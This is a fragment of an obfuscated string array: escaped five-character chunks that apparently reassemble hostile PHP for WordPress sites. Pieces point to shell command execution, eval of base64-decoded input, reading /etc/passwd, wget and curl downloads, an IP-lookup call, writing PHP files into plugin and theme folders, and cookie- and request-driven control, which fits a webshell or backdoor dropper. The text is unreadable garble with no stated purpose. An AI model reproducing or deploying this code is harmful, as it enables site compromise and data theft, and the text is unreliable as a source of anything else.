27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8